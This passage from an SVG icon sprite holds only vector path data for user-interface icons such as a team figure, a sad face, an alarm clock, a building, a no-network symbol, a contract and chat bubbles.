46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 0 0 70.792-34.337l8.465-91.887c94.89-52.839 148.07-154.76 148.07-284.672a331.64 331.64 0 0 0-63.42-193.605l-4.778-2.73a996.693 996.693 0 0 0-35.567 27.102l-1.365 1.024c-18.022 14.199-23.006 18.09-29.9 20.753l-2.731 4.983a232.79 232.79 0 0 1 49.561 142.473c0 107.86-43.213 184.73-128.82 225.348a44.1 44.1 0 0 0-25.121 38.844z" fill="#727484" ></path><path d="M421.069 380.587a79.735 79.735 0 1 1 0 159.539 79.735 79.735 0 0 1 0-159.54z m346.385 0a79.735 79.735 0 1 1 0 159.47 79.735 79.735 0 0 1 0-159.47z" fill="#68A2FD" ></path></symbol><symbol id="icon-yiduiyigoutong" viewBox="0 0 1228 1024"><path d="M260.7104 1006.7968a46.148267 46.148267 0 0 0 46.557867 0.2048l145.2032-80.349867c18.705067 3.754667 41.233067 5.5296 66.1504 5.5296 286.037333 0 518.5536-209.237333 518.5536-466.056533C1037.175467 209.237333 804.6592 0 518.621867 0 232.584533 0 0 209.237333 0 466.1248c0 157.559467 89.156267 304.9472 239.8208 395.400533l0.8192 4.778667-2.730667 99.874133a46.216533 46.216533 0 0 0 22.801067 40.618667z m145.681067-179.268267l-60.893867 35.157334 0.546133-30.1056a59.5968 59.5968 0 0 0-32.768-54.340267C185.207467 713.864533 105.813333 594.193067 105.813333 466.1248c0-198.4512 185.002667-360.311467 412.808534-360.311467 227.7376 0 412.740267 161.860267 412.740266 360.311467 0 198.382933-185.002667 360.2432-412.740266 360.2432a469.674667 469.674667 0 0 1-73.1136-6.075733 59.869867 59.869867 0 0 0-39.1168 7.236266z m566.613333 1.297067l-0.2048 8.192-3.8912 5.9392-2.2528 1.092267-7.099733-0.682667-22.528-17.2032a44.100267 44.100267 0 0 0-53.384534 70.2464l104.174934 79.121067a44.032 44.032 0 0 0 70.792533-34.338134l8.465067-91.886933c94.890667-52.8384 148.0704-154.760533 148.0704-284.672a331.639467 331.639467 0 0 0-63.419734-193.604267l-4.778666-2.730666a996.693333 996.693333 0 0 0-35.566934 27.101866l-1.365333 1.024c-18.0224 14.199467-23.005867 18.090667-29.9008 20.753067l-2.730667 4.983467a232.789333 232.789333 0 0 1 49.5616 142.472533c0 107.861333-43.2128 184.7296-128.8192 225.348267a44.100267 44.100267 0 0 0-25.122133 38.843733z" fill="#1296db" ></path><path d="M421.0688 380.586667a79.735467 79.735467 0 1 1 0 159.5392 79.735467 79.735467 0 0 1 0-159.5392z m346.385067 0a79.735467 79.735467 0 1 1 0 159.470933 79.735467 79.735467 0 0 1 0-159.470933z" fill="#1296db" ></path></symbol><symbol id="icon-zuoji3" viewBox="0 0 1024 1024"><path d="M989.428 397.914C911.24 509.4 823.92 403.642 804.233 371.702c-19.682-31.94-145.888-154.945-291.018-154.945-172.02 0-272.848 127.206-292.642 159.619-19.793 32.418-107.6 139.748-186.229 26.605C5.094 367.33-48.591 57.885 513.215 57.128c558.682 0.745 505.299 305.657 476.213 340.786zM513.215 110.336c-510.939 0-447.71 238.728-425.66 266.04 37.908 46.96 71.578-7.163 106.418-53.199 25.4-33.586 140.747-160.796 319.242-160.796 150.288 0 294.208 128.104 317.48 156.89 30.867 38.19 77.344 98.443 105.822 52.432 20.544-27.845 83.007-261.362-423.302-261.362v-0.005z m0 159.624c231.194 0 399.064 356.104 399.064 532.081 0 157.272-51.683 159.63-399.064 159.63-347.353 0-399.054-2.368-399.054-159.63 0-171.639 167.493-532.081 399.054-532.081z m0 638.497c301.065 0 345.853-1.97 345.853-134.083 0-119.865-145.482-451.198-345.853-451.198-200.688 0-345.847 333.522-345.847 451.198-0.006 132.1 44.804 134.083 345.847 134.083z m0-478.869c73.464 0 133.023 59.558 133.023 133.017 0 73.466-59.559 133.017-133.023 133.017-73.467 0-133.019-59.55-133.019-133.017 0-73.459 59.552-133.017 133.02-133.017z m0 212.83c44.08 0 79.816-35.73 79.816-79.812 0-44.075-35.73-79.81-79.816-79.81-44.076 0-79.813 35.735-79.813 79.81 0 44.081 35.737 79.812 79.813 79.812z m0 0"  ></path></symbol><symbol id="icon-sanjiaojiantou-xia" viewBox="0 0 1024 1024"><path d="M912.06123875 115.05377c11.81343094-6.43051969 24.78479624 6.3825525 18.49913719 18.27464906L523.14092656 904.12262094c-5.09798344 9.64626-18.91453594 9.64626001-24.01347937 0L91.70799781 133.32841906c-6.28565813-11.8911375 6.68570718-24.70516969 18.49913813-18.27464906l400.92657187 218.24530969L912.06123875 115.05377z"  ></path></symbol><symbol id="icon-xinwen" viewBox="0 0 1024 1024"><path d="M789.333 149.333H320c-36.267 0-64 27.734-64 64V256h-21.333c-36.267 0-64 27.733-64 64v490.667c0 36.266 27.733 64 64 64h554.666c36.267 0 64-27.734 64-64V213.333c0-36.266-27.733-64-64-64z m-576 661.334V320c0-12.8 8.534-21.333 21.334-21.333H256v512c0 8.533 2.133 14.933 4.267 21.333h-25.6c-12.8 0-21.334-8.533-21.334-21.333z m597.334 0c0 12.8-8.534 21.333-21.334 21.333H320c-12.8 0-21.333-8.533-21.333-21.333V213.333c0-12.8 8.533-21.333 21.333-21.333h469.333c12.8 0 21.334 8.533 21.334 21.333v597.334z"  ></path><path d="M725.333 554.667H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 597.333 384 597.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m0 128H384c-12.8 0-21.333 8.533-21.333 21.333S371.2 725.333 384 725.333h341.333c12.8 0 21.334-8.533 21.334-21.333s-8.534-21.333-21.334-21.333z m-320-213.334h85.334c23.466 0 42.666-19.2 42.666-42.666v-85.334c0-23.466-19.2-42.666-42.666-42.666h-85.334c-23.466 0-42.666 19.2-42.666 42.666v85.334c0 23.466 19.2 42.666 42.666 42.666z m0-128h85.334v85.334h-85.334v-85.334z"  ></path></symbol><symbol id="icon-icon-triangle" viewBox="0 0 1024 1024"><path d="M512 239.709091L866.676364 884.363636H157.323636L512 239.709091M512 46.545455L0 977.454545h1024L512 46.545455z"  ></path></symbol><symbol id="icon-chuanzhen1" viewBox="0 0 1024 1024"><path d="M686.280814 696.004781c-16.34527 0-29.495778-13.281491-29.495778-29.499871 0-16.34527 13.281491-29.498848 29.495778-29.498848h175.597297c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 